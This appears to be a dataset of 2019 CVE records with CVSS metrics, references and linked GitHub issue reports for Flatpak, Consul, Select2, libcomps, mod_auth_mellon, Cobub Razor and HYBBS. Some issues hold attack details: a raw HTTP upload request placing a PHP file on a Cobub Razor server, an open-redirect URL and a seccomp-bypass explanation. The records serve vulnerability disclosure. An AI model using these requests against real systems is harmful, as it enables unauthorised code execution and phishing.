bubblewrap isn't directly affected, because it doesn't try to prevent TIOCSTI, but things like Flatpak that *use* bubblewrap might well be vulnerable to a very similar attack.
From the snapd advisory, USN-3917-1:
> The snapd default seccomp filter for strict mode snaps blocks the use of the ioctl() system call when used with TIOCSTI as the second argument to the system call. Jann Horn discovered that this restriction could be circumvented on 64 bit architectures. A malicious snap could exploit this to bypass intended access restrictions to insert characters into the terminal’s input queue.
and from comments at the beginning of the snapd exploit:
> This bytecode performs a 64-bit comparison; however, the syscall entry point for ioctl() is defined with a 32-bit command argument in the kernel:
>
> ```
> SYSCALL_DEFINE3(ioctl, unsigned int, fd, unsigned int, cmd, unsigned long, arg)
> {
> return ksys_ioctl(fd, cmd, arg);
> }
> ```
>
> This means that setting a bit in the high half of the command parameter will circumvent the seccomp filter while being ignored by the kernel.
If Flatpak is vulnerable, it will need its own CVE ID, because CVE-2019-7303 is for the snapd codebase.
|
CVE-2019-10063: incomplete TIOCSTI filtering, similar to snapd's CVE-2019-7303
|
https://api.github.com/repos/flatpak/flatpak/issues/2782/comments
| 4
|
2019-03-25T10:08:54Z
|
2019-03-26T15:02:21Z
|
https://github.com/flatpak/flatpak/issues/2782
| 424,816,661
| 2,782
| 282
|
CVE-2019-9764
|
2019-03-26T14:29:00.507
|
HashiCorp Consul 1.4.3 lacks server hostname verification for agent-to-agent TLS communication. In other words, the product behaves as if verify_server_hostname were set to false, even when it is actually set to true. This is fixed in 1.4.4.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.4,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 5.2,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/hashicorp/consul/issues/5519"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/hashicorp/consul/issues/5519"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hashicorp:consul:1.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "974A6DF8-C1F5-4D13-8BA9-265B125C3F07",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"346"
] |
346
|
https://github.com/hashicorp/consul/issues/5519
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"hashicorp",
"consul"
] |
Based on an internal investigation it was discovered that the server hostname verification in agent-to-agent TLS for Consul does not function properly. This vulnerability affects only version 1.4.3 of Consul, both OSS and Enterprise.
This document outlines details about this vulnerability. It is necessary to upgrade Consul to 1.4.4 in order to remediate.
## Summary
You should take action if you utilize agent-to-agent TLS with the `verify_server_hostname` configuration set to `true`. This is an optional but suggested setting in order to ensure only Consul servers can gain access to specific data.
For full details, continue reading below.
## Configuration of verify_server_hostname
Since Consul 0.5.1, Consul has supported a feature that verifies that TLS certificates presented by Consul servers match a specific hostname such as `server.datacenter.domain`. When TLS certificates are then generated with a matching pattern, this can prevent a Consul agent running in client mode in the cluster masquerading as a server, exposing data the client may not otherwise be authorized to access.
This feature is configured by setting `verify_server_hostname` to `true` in Consul configuration. We recommend this as a standard setting for TLS configuration.
An issue in Consul 1.4.3 exists where the configured value is not passed down correctly and always uses the default `false` when generating the TLS configuration. The result is that the certificates of the servers are no longer checked for the correct server hostname by the client.
As a result, any client can be restarted with the `-server` flag and there is no protection against it accessing data clients should not have access to. Under normal circumstances, existing servers and clients would prevent the agent from communicating with the cluster.
Detection
The below example shows an affected configuration for Consul version 1.4.3 in JSON. Note that this only shows the TLS portion of Consul configuration.
## Example 1: Affected
```
{
"key_file": "consul-key.pem",
"cert_file": "server.pem",
"ca_file": "consul-ca.pem",
"verify_server_hostname": true
}
```
This example is vulnerable because it sets `verify_server_hostname` to `true`. Even though `verify_server_hostname` is configured, it is not actually checked. This example assumes the configuration file matches the running configuration of the agent.
## Remediation
All affected users should upgrade to Consul 1.4.4. Every agent that has `verify_server_hostname` turned on, both client and server, requires an upgrade for remediation.
|
Consul CVE-2019-9764: Server Hostname Verification in agent-to-agent TLS is skipped even when configured
|
https://api.github.com/repos/hashicorp/consul/issues/5519/comments
| 1
|
2019-03-20T10:50:50Z
|
2019-03-21T16:11:14Z
|
https://github.com/hashicorp/consul/issues/5519
| 423,185,424
| 5,519
| 283
|
CVE-2016-10744
|
2019-03-27T04:29:00.867
|
In Select2 through 4.0.5, as used in Snipe-IT and other products, rich selectlists allow XSS. This affects use cases with Ajax remote data loading when HTML templates are used to display listbox data.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/select2/select2/issues/4587"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/snipe/snipe-it/pull/6831"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/snipe/snipe-it/pull/6831/commits/5848d9a10c7d62c73ff6a3858edfae96a429402a"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/select2/select2/issues/4587"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/snipe/snipe-it/pull/6831"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/snipe/snipe-it/pull/6831/commits/5848d9a10c7d62c73ff6a3858edfae96a429402a"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:select2:select2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8B4E637D-303A-4F18-96C3-1E947C52D153",
"versionEndExcluding": null,
"versionEndIncluding": "4.0.5",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/select2/select2/issues/4587
|
[
"Third Party Advisory"
] |
github.com
|
[
"select2",
"select2"
] |
Under "Loading remote data", the data that is retrieved remotely is not sanitized before displaying it, and this should be done to prevent XSS issues. For example, when I enter _je1_ in the input field, one of the retrieved GitHub repo's data contains malicious JS code that is executed and that simulates a fake PayPal page which asks for your credit card info (seems like phishing).
|
XSS vulnerability in https://select2.github.io/examples.html
|
https://api.github.com/repos/select2/select2/issues/4587/comments
| 14
|
2016-09-15T13:35:32Z
|
2020-11-20T12:21:48Z
|
https://github.com/select2/select2/issues/4587
| 177,178,224
| 4,587
| 284
|
CVE-2019-3817
|
2019-03-27T13:29:01.413
|
A use-after-free flaw has been discovered in libcomps before version 0.1.10 in the way ObjMRTrees are merged. An attacker, who is able to make an application read a crafted comps XML file, may be able to crash the application or execute malicious code.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.6,
"impactScore": 5.9,
"source": "secalert@redhat.com",
"type": "Secondary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "secalert@redhat.com",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3583"
},
{
"source": "secalert@redhat.com",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3898"
},
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2019-3817"
},
{
"source": "secalert@redhat.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/rpm-software-management/libcomps/commit/e3a5d056633677959ad924a51758876d415e7046"
},
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/rpm-software-management/libcomps/issues/41"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3583"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3898"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2019-3817"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/rpm-software-management/libcomps/commit/e3a5d056633677959ad924a51758876d415e7046"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/rpm-software-management/libcomps/issues/41"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rpm:libcomps:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0A4B2FD7-CE20-40F0-B6A2-63F7BE0D10CF",
"versionEndExcluding": "0.1.10",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"416"
] |
416
|
https://github.com/rpm-software-management/libcomps/issues/41
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"rpm-software-management",
"libcomps"
] |
`pair` is freed in https://github.com/rpm-software-management/libcomps/blob/2ed0fe52d1e7c062a5a42968bb7a7680835914b8/libcomps/src/comps_objmradix.c#L347 but it is accessed again at the next iteration at https://github.com/rpm-software-management/libcomps/blob/2ed0fe52d1e7c062a5a42968bb7a7680835914b8/libcomps/src/comps_objmradix.c#L306, accessing memory that was just recently freed.
Valgrind output:
```
==12199== Invalid write of size 1
==12199== at 0x48995CF: comps_objmrtree_unite (comps_objmradix.c:306)
==12199== by 0x4012F8: main (test2.c:35)
==12199== Address 0x4ff30e0 is 16 bytes inside a block of size 24 free'd
==12199== at 0x4839A0C: free (vg_replace_malloc.c:540)
==12199== by 0x489974B: comps_objmrtree_unite (comps_objmradix.c:347)
==12199== by 0x4012F8: main (test2.c:35)
==12199== Block was alloc'd at
==12199== at 0x483880B: malloc (vg_replace_malloc.c:309)
==12199== by 0x48995E9: comps_objmrtree_unite (comps_objmradix.c:308)
==12199== by 0x4012F8: main (test2.c:35)
```
|
use-after-free in comps_objmrtree_unite function
|
https://api.github.com/repos/rpm-software-management/libcomps/issues/41/comments
| 0
|
2019-01-21T16:12:03Z
|
2019-01-22T10:23:39Z
|
https://github.com/rpm-software-management/libcomps/issues/41
| 401,421,246
| 41
| 285
|
CVE-2019-3877
|
2019-03-27T13:29:01.820
|
A vulnerability was found in mod_auth_mellon before v0.14.2. An open redirect in the logout URL allows requests with backslashes to pass through by assuming that it is a relative URL, while the browsers silently convert backslash characters into forward slashes treating them as an absolute URL. This mismatch allows an attacker to bypass the redirect URL validation logic in apr_uri_parse function.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:N/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "secalert@redhat.com",
"type": "Secondary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "secalert@redhat.com",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:0766"
},
{
"source": "secalert@redhat.com",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3421"
},
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2019-3877"
},
{
"source": "secalert@redhat.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Uninett/mod_auth_mellon/commit/62041428a32de402e0be6ba45fe12df6a83bedb8"
},
{
"source": "secalert@redhat.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Uninett/mod_auth_mellon/issues/35"
},
{
"source": "secalert@redhat.com",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/CNW5YMC5TLWVWNJEY6AIWNSNPRAMWPQJ/"
},
{
"source": "secalert@redhat.com",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/X7NLAU7KROWNTHAYSA2S67X347F42L2I/"
},
{
"source": "secalert@redhat.com",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3924-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:0766"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3421"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2019-3877"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Uninett/mod_auth_mellon/commit/62041428a32de402e0be6ba45fe12df6a83bedb8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Uninett/mod_auth_mellon/issues/35"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/CNW5YMC5TLWVWNJEY6AIWNSNPRAMWPQJ/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/X7NLAU7KROWNTHAYSA2S67X347F42L2I/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3924-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mod_auth_mellon_project:mod_auth_mellon:*:*:*:*:*:apache:*:*",
"matchCriteriaId": "8FF38978-846A-409A-BEC7-81EADDF30F04",
"versionEndExcluding": "0.14.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:29:*:*:*:*:*:*:*",
"matchCriteriaId": "D100F7CE-FC64-4CC6-852A-6136D72DA419",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "142AD0DD-4CF3-4D74-9442-459CE3347E3A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"601"
] |
601
|
https://github.com/Uninett/mod_auth_mellon/issues/35
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"Uninett",
"mod_auth_mellon"
] |
Hello,
In IDP initiated login for Mellon, ReturnTo parameter could be really anything and that gets added as relayState. Once assertion is consumed, mellon redirects to relayState arbitrarily. This leads to Open Redirect security issue. Ideally, redirection code should check if its in same domain. Can this be tracked?
For example,
https://host/admin/auth/login?ReturnTo=https://www.google.com&IdP=<URL to IDP>
Will redirect to Google after successful assertion. This would also lead to Phishing kind of attack.
|
Open Redirection issue
|
https://api.github.com/repos/Uninett/mod_auth_mellon/issues/35/comments
| 15
|
2015-05-15T18:06:24Z
|
2019-09-30T07:04:02Z
|
https://github.com/Uninett/mod_auth_mellon/issues/35
| 76,805,695
| 35
| 286
|
CVE-2019-10276
|
2019-03-29T07:29:00.323
|
Western Bridge Cobub Razor 0.8.0 has a file upload vulnerability via the web/assets/swf/uploadify.php URI, as demonstrated by a .php file with the image/jpeg content type.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cobub/razor/issues/168"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/kyrie403/Vuln/blob/master/Cobub%20Razor/Cobub%20Razor%20-%20file%20upload%20vulnerability.md"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cobub/razor/issues/168"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/kyrie403/Vuln/blob/master/Cobub%20Razor/Cobub%20Razor%20-%20file%20upload%20vulnerability.md"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cobub:razor:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "685B8616-266E-4588-BB94-748233156F4B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"434"
] |
434
|
https://github.com/cobub/razor/issues/168
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"cobub",
"razor"
] |
# Vulnerability: Cobub Razor file upload
#### Detail:
/web/assets/swf/uploadify.php Line 26:
Determine whether $_FILES is empty->Get the document root directory+folder+name->upload file. File type is not restricted.
```php
if (!empty($_FILES)) {
$tempFile = $_FILES['Filedata']['tmp_name'];
$targetPath = $_SERVER['DOCUMENT_ROOT'] . $_REQUEST['folder'] . '/';
$targetFile = str_replace('//','/',$targetPath) . $_FILES['Filedata']['name'];
// $fileTypes = str_replace('*.','',$_REQUEST['fileext']);
// $fileTypes = str_replace(';','|',$fileTypes);
// $typesArray = split('\|',$fileTypes);
// $fileParts = pathinfo($_FILES['Filedata']['name']);
// if (in_array($fileParts['extension'],$typesArray)) {
// Uncomment the following line if you want to make the directory if it doesn't exist
// mkdir(str_replace('//','/',$targetPath), 0755, true);
move_uploaded_file($tempFile,$targetFile);
echo $targetFile;
```
#### POC:
Construct an upload POST:
```http
POST /razor/web/assets/swf/uploadify.php?folder=/razor/web/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 213
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="Filedata"; filename="phpinfo.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------18467633426500
```
Upload success:
```http
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2019 04:33:23 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 57
D:/***/***/WWW/razor/web/phpinfo.php
```
|
Vulnerability: Cobub Razor file upload
|
https://api.github.com/repos/cobub/razor/issues/168/comments
| 0
|
2019-03-29T05:14:23Z
|
2019-03-29T05:14:23Z
|
https://github.com/cobub/razor/issues/168
| 426,820,346
| 168
| 287
|
CVE-2019-10644
|
2019-03-30T03:29:00.253
|
An issue was discovered in HYBBS 2.2. /?admin/user.html has a CSRF vulnerability that can add an administrator account.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/hyyyp/HYBBS2/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/hyyyp/HYBBS2/issues/3"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hyphp:hybbs:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "5AF89B9A-6B09-4F42-96B9-2FA5F9824DF1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/hyyyp/HYBBS2/issues/3
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"hyyyp",
"HYBBS2"
] |
When the administrator logged in, open the page with poc , it can add the administrator account.
Here, my test site's url is http://localhost/HYBBS2.2 .
